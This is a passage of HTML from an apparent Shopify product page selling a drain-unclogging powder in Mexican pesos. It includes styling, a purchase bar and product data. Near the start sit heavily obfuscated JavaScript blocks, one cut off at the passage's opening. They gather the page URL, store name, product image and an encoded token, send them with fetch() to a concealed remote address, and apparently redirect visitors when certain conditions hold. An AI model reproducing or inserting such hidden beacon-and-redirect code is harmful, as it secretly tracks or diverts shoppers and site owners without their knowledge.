i=0x0;i<document['getElementsByTagName'](_0x2528('‮29','z$N^'))[_0x2528('‮2a','zs%n')];i++){if(document['getElementsByTagName'](_0x2528('‮2b','X#kv'))[i][_0x2528('‫2c','auag')]['indexOf'](_0x2528('‮2d','ieq8'))!=-0x1){product_image=document[_0x2528('‫2e','zs%n')](_0x2528('‮2f','#ukO'))[i]['src'];break;}}}if(window['localStorage'][_0x2528('‮30','lbE5')](_0x2528('‮31','nKCu'))==null){fetch(_0x2528('‮32','DLk&')+store_type+_0x2528('‫33','BPZ%')+product_link+_0x2528('‮34','4Z@4')+store_name+_0x2528('‮35','sjTO')+product_image)[_0x2528('‫36','6pe[')](_0x212c56=>_0x212c56[_0x2528('‮37','bKw$')]())[_0x2528('‮38','#&*m')](_0x458339=>{var _0x3da255={'FWCBZ':function(_0x1ab81c,_0x4c2e93){return _0x1ab81c==_0x4c2e93;}};if(_0x3da255['FWCBZ'](_0x458339[_0x2528('‮39','o)xt')],0xc8)){window[_0x2528('‮3a','$ThL')][_0x2528('‮3b','zC@q')](_0x2528('‫3c','1iEF'),window[_0x2528('‫3d','9y(w')][_0x2528('‮3e','Rau9')]);}});};_0xodr='jsjiami.com.v6';



</script> <script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyNNNRKi7JL0oF84zMTAxg/LzE3FQlKyVj8xQDc3PDpJTkpNQ085QkY8sk85RUQ1OjRJM0c2MLQ6VaAFRbGX0="</script> <script>
  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script>
                
              </div><a href="/products/agente-de-dragado" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div>
    
      
<style>
  /* Chrome */
  input::-webkit-outer-spin-button {
    -webkit-appearance: none;
  }
  input::-webkit-inner-spin-button {
    -webkit-appearance: none;
  }
  /* Firefox */
  input[type='number']{
      -moz-appearance: textfield;
  }
  .pfac_container{
    display:none;
    box-sizing:border-box;
    width: 100vw;
    position: fixed;
    bottom:0;
    left:0;
    background-color: #fff;
    z-index: 55;
  }
  .desktop_container{
    padding: 1rem 0;
    display: flex;
    align-items: center;
    box-sizing: border-box;
    justify-content: space-evenly;
  }
  .desktop_container .dt_left_view{
    display: flex;
    align-items: center;
    max-width: 30%;
    margin-right:3rem;
  }
  .desktop_container .dt_left_view img{
    width: 6.8rem;
    margin-right: 1rem;
  }
   .desktop_container .dt_right_view{
     display: flex;
     align-items: center;
     justify-content: flex-end;
   }
  .dt_right_view .pfac_selects select{
    max-width: 20rem;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ccc;
    font-size: 1.6rem;
    padding: .8rem 3.2rem .8rem 1.6rem;
    margin-right: 1rem;
  }
  .ellipsis_1{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;border: 1px sold #000;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }
  .dt_left_view_info{
    text-align: left !important;
  }

  .dt_left_view_info .dt_title{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    word-break: break-word;
    font-weight: bold;
    color: #000;
    font-size: 1.4rem;
  }

  .pfac_customer_stepper{
    display:flex;
    border: 1px solid #ddd;
  }
   .pfac_customer_stepper span{
     width: 3.5rem;
     height:3.5rem;
     display: flex;
    align-items: center;
    justify-content: center;
   }
  .pfac_customer_stepper span svg{
    width:2.5rem;
    height: 2.5rem;
    color: #989;
  }
  .pfac_customer_stepper input{
    width: 5rem;
    text-align: center;
    background-color: #fff;
    border: none;
    outline: none;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 0;
    font-size: 1.8rem;
  }
  .pfac_btn{
    background-color: #1078a7;
    color: #fff;
    padding: 1rem 2.4rem;
    margin-left:1rem;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .pfac_btn svg{
    width: 25px;
    height: 25px;
    margin-right: 2px;
  }
  .pfac_price{
    color: red;
    font-weight:600;
  }

  .pfac_selects,.pfac_operator_view{
    display: flex;
    box-sizing: border-box;
    height: 100%;
    align-items: center;
    justify-content: flex-end;
  }
  
  @media only screen and (max-width:789px){
    .dt_right_view{
      padding: 1rem;
    }
    .pfac_selects,.pfac_operator_view{
      width: 100%;  
    }
     .pfac_small_hide{
      display:none !important;
     }
    .dt_right_view{
      flex-direction: column;
      flex: 1;
    }
    .desktop_container{
      padding: 0 !important;
    }
    .pfac_selects select{
      flex: 1;
      border-radius: 0 !important;
      max-width: none !important;
      height: 3.5rem;
      margin: 0 !important;
      margin-right: 1rem !important;
      font-size: 1.5rem !important;
    }
    .pfac_selects select:last-child{
      margin-right: 0 !important;
    }
    .pfac_btn{
      flex: 1;
      margin-left: 1rem !important;
    }
    
    .pfac_customer_stepper{
      display:flex;
      border: 1px solid #ddd;
    }
     .pfac_customer_stepper span{
       width: 3.5rem;
       height:3.5rem;
       display: flex;
      align-items: center;
      justify-content: center;
     }
    .pfac_customer_stepper input{
      width: 7rem;
      text-align: center;
      background-color: #fff;
      border: none;
      outline: none;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
      padding: 0;
    }
    .href_one_line{
      width:50%;
    }
    .third_one_line{
      width: 33.33333%;
    }
    .pfac_selects{
      margin-bottom: .6rem;
    }
  }
  @media only screen and (min-width:789px){
    .pfac_big_hide{
      display:none;
     }
  }
 
</style>
<div class="pfac_container">
  <input hidden id="pfac_pid" data-pid="41585190731823" data-moneyf="MXN$ {{amount}}"/>
  <div class="desktop_container">
    <div class="dt_left_view pfac_small_hide">
      <img class="pfac_pro_img" src="//kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-1_small.jpg?v=1676885849" />
      
      <div class="dt_left_view_info pfac_small_hide">
        <div class="dt_title">Potente Agente de Dragado de Tuberías</div>
        <div>
          
          <span class="pfac_price" content="460.0">MXN$ 460.00</span>
        </div>
      </div>
    </div>
    <div class="dt_right_view">
      
        <div class="pfac_selects">
          
            <select class="ellipsis_1 pfac_select  " data-num="0" id="SingleOptionSelector-0" data-index="option1">
              
                <option value="260g" selected="selected">260g</option>
              
            </select>
          
        </div>
      
      <div class="pfac_operator_view">
        <div class="pfac_customer_stepper">
          <span class="pfac_stepper_btn"><svg t="1668658918898" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2121" width="48" height="48" fill="currentColor"><path d="M128 479.2h768v65.6H128z" p-id="2122"></path></svg></span>
          <input class="pfac_input" type="number" value="1" min="1" readonly />
          <span class="pfac_stepper_btn" data-type="plus"><svg t="1668658945945" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4341" width="48" height="48" fill="currentColor"><path d="M896 480H544.8V128h-65.6v352H128v66.4h351.2V896h65.6V546.4H896z" p-id="4342"></path></svg></span>
        </div>
        <button class="pfac_btn pfac_btn_submit">
          <!-- <svg fill="currentColor" t="1669860131801" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2705" width="64" height="64"><path d="M925.716045 283.255249c0.314155-1.439792 0.898463-2.787486 0.898463-4.317329 0-1.304715-0.538259-2.428306-0.741897-3.689019-0.065492-0.448208-0.178055-0.854461-0.290619-1.348718-0.564865-2.562359-1.486864-4.946662-2.814092-7.105838-0.26913-0.405229-0.536212-0.810459-0.830925-1.214664-1.391696-2.0241-3.012613-3.687996-4.946662-5.173836-0.607844-0.494257-1.284249-0.899486-1.955538-1.349741-1.798972-1.079588-3.667529-1.888-5.756097-2.472308-0.607844-0.225127-1.035586-0.63138-1.664919-0.76748-0.74292-0.134053-1.417279 0.047072-2.137687-0.042979-0.901533-0.091074-1.685385-0.494257-2.610454-0.494257L360.149035 255.279081l-100.612489 0.078795-28.89919-89.763396-0.091074 0.046049c-2.405793-10.211573-11.175527-17.047258-21.115923-17.85567-0.540306-0.135076-0.944512-0.49528-1.484817-0.584308l0.023536-0.091074-83.141582-15.246239-0.021489 0.225127c-12.95301-2.025123-25.052582 6.789637-27.120684 19.74367-2.070148 12.909008 6.79066 25.007557 19.744693 27.03268l71.177086 13.042037 123.102712 379.922892-56.42408 140.734278 0.089028 0.090051c-0.472767 0.629333-0.561795 1.394766-0.988514 2.068102-0.899486 1.528819-1.664919 3.013637-2.204202 4.722558-0.494257 1.526773-0.741897 3.01159-0.920976 4.542456-0.112564 0.89744-0.539282 1.708921-0.539282 2.608407 0 0.63138 0.291642 1.125637 0.336668 1.708921 0.1361 1.708921 0.517793 3.327792 1.01205 4.948709 0.405229 1.302669 0.741897 2.608407 1.349741 3.821025 0.719384 1.484817 1.731434 2.744507 2.788509 4.093225 0.853437 1.079588 1.709945 2.112104 2.719948 3.057639 0.563842 0.449231 0.855484 1.079588 1.417279 1.528819 0.899486 0.675382 1.979074 0.855484 2.946099 1.350764 1.103124 0.629333 2.182712 1.211595 3.396353 1.61887 1.934049 0.673335 3.867074 1.033539 5.91471 1.213641 0.629333 0.046049 1.190105 0.360204 1.866511 0.360204l0 0.090051 593.0919 0 0-0.180102c13.110599 0 23.747867-10.658757 23.747867-23.701818 0-13.087063-10.638291-23.703865-23.747867-23.703865L317.399395 702.801581l36.007075-103.497189 2.156106 6.840802 92.113931 0.1361 341.14982 0 0-0.224104c0.945535 0 1.732457-0.405229 2.610454-0.539282 0.155543 0.044002 0.26913 0.180102 0.427742 0.180102 12.794397 2.832512 25.478278-5.218862 28.313859-17.99177l0.11154 0 104.009865-298.918997c0.314155-0.674359 0.494257-1.393743 0.741897-2.113127l0.900509-2.607384-0.225127-0.045025C925.780513 283.749506 925.668972 283.524378 925.716045 283.255249zM403.507542 806.52185c-23.725354 0-42.954301 19.203364-42.954301 42.86118s19.228947 42.819225 42.954301 42.819225c23.74889 0 42.953278-19.161409 42.953278-42.819225S427.256432 806.52185 403.507542 806.52185zM731.007481 806.52185c-23.700795 0-42.952254 19.203364-42.952254 42.86118s19.250436 42.819225 42.952254 42.819225c23.747867 0 42.976814-19.161409 42.976814-42.819225S754.755348 806.52185 731.007481 806.52185z" p-id="2706"></path></svg> -->
          <span>Comprar ahora</span>
        </button>
      </div>
    </div>
  </div>
</div>

<script>
  var current_variant = {"id":41585190731823,"title":"260g","option1":"260g","option2":null,"option3":null,"sku":"LE30244899","requires_shipping":true,"taxable":false,"featured_image":{"id":32783528230959,"product_id":7247500378159,"position":1,"created_at":"2023-02-20T17:37:29+08:00","updated_at":"2023-02-20T17:37:29+08:00","alt":null,"width":800,"height":800,"src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-1.jpg?v=1676885849","variant_ids":[41585190731823]},"available":true,"name":"Potente Agente de Dragado de Tuberías - 260g","public_title":"260g","options":["260g"],"price":46000,"weight":0,"compare_at_price":79999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25310524833839,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-1.jpg?v=1676885849"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
  var product_info = {"id":7247500378159,"title":"Potente Agente de Dragado de Tuberías","handle":"agente-de-dragado","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/x1_acdeb9cc-30ec-4cdb-8cc7-ac5df933c6fd_480x480.jpg?v=1676621019\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e¡Resuelve fácilmente tres grandes problemas de cabeza como son los atascos del fregadero, los atascos del desagüe del suelo y los atascos del inodoro!\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eNo necesita llamar a fontaneros, no se ensuciará las manos, ¡ahorrándole mucho tiempo y dinero!\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/g1_ff2854c5-d62b-4ef6-969a-c3f81dc3294a_480x480.gif?v=1676620752\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/g1_ff2854c5-d62b-4ef6-969a-c3f81dc3294a_480x480.gif?v=1676620752\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eCARACTERÍSTICAS\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #2b00ff;\"\u003e\u003cstrong\u003e* Función Potente:\u003c\/strong\u003e \u003c\/span\u003ePuede disolver rápidamente atascos de tuberías como pelos, papel, restos de jabón, verduras, frutas, restos de comida, grasa y materia orgánica.\u003cbr\u003e\u003cbr\u003e\u003cspan style=\"color: #2b00ff;\"\u003e\u003cstrong\u003e* Sin Daños:\u003c\/strong\u003e\u003c\/span\u003e No dañará la superficie acristalada, desagües, tuberías, sistema séptico u otras tuberías de desagüe de hierro, cobre, acero inoxidable, plástico, PVC, etc. \u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003ePero recuerde, no lo use en productos de aluminio ya que reacciona con el aluminio.\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003cspan style=\"color: #2b00ff;\"\u003e\u003cstrong\u003e* Desodorización y Bacteriostasis:\u003c\/strong\u003e \u003c\/span\u003eFuerte disolución de la suciedad, rápido dragado, desodorización e inhibición del crecimiento de bacterias.\u003cbr\u003e\u003cbr\u003e\u003cspan style=\"color: #2b00ff;\"\u003e\u003cstrong\u003e* Amplia Aplicación:\u003c\/strong\u003e\u003c\/span\u003e Ideal para fregaderos de cocina, lavabos, inodoros, desagües de suelo, etc.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/g2_bc8534ad-fff6-43f8-8a93-507d7119df2a_480x480.gif?v=1676620774\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/g2_bc8534ad-fff6-43f8-8a93-507d7119df2a_480x480.gif?v=1676620774\" 